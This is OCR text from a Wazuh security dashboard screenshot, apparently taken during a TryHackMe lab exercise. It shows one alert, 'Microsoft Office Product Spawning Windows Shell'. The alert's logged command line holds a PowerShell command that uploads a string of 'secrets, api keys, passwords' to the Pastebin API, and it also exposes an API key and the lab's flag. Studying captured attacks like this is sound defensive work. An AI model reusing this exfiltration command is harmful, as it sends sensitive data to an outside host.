 wazuh.
Modules
Windows_SwiftS...
Security events
a
Dashboard
Events
Windows_SwiftSpend2 (003)
thm
DQL
Apr 29, 2024 @ 12:00:00.00 → Apr 29, 2024 @ 20:00:00.00
Refresh
manager.name: ip-10-10-40-198
agent.id: 003
+ Add filter
wazuh-alerts-*
Search field names
Filter by type
0
Selected fields
t rule.description
t rule.id
# rule.level
Available fields
t agent.id
t agent.ip
t agent.name
t data.extra_data
t data.win.eventdata.accountExpires
t data.win.eventdata.
authenticationPackageName
t data.win.eventdata.binary
t data.win.eventdata.commandLine
t data.win.eventdata.company
t data.win.eventdata.creationUtcTime
t data.win.eventdata.currentDirectory
t data.win.eventdata.data
t data.win.eventdata.description
t data.win.eventdata.details
t data.win.eventdata.displayName
t data.win.eventdata.elevatedToken
t data.win.eventdata.eventType
data.win.eventdata.failureReason
1 hit
Apr 29, 2024 @ 12:00:00.000 - Apr 29, 2024 @ 20:00:00.000
Auto
Count
1
0.8
0.6
0.4
0.2
0
12:00 13:00 14:00 15:00 16:00 17:00 18:00 19:00
timestamp per 10 minutes
Time rule.description rule.level rule.id
Apr 29, 2024 @ 14:56:42.760 Microsoft Office Product Spawning Windows Shell 12 255008
Expanded document
View surrounding documents
View single document
Table
JSON
t _index wazuh-alerts-4.x-2024.04.29
t agent.id 003
t agent.ip 10.10.205.57
t agent.name Windows_SwiftSpend2
t data.win.eventdata.commandLine
\"powershell.exe\" &amp; {$apiKey = \\\"\"6nxrBm7UIJuaEuPOkH5Z8I7SvCLN3OP0\\\"\" $content = \\\"\"secrets, api keys, passwords, THM{M0N1T0R_1$_1N_3FF3
CT}, confidential, private, wall, redeem...\\\"\" $url = \\\"\"https://pastebin.com/api/api_post.php\\\"\" $postData = @{ api_dev_key = $apiKey
api_option = \\\"\"paste\\\"\" api_paste_code = $content } $response = Invoke-RestMethod -Uri $url -Method Post -Body $postData Write-Host \\
\"\"Your paste URL: $response\\\"\"}
t data.win.eventdata.company Microsoft Corporation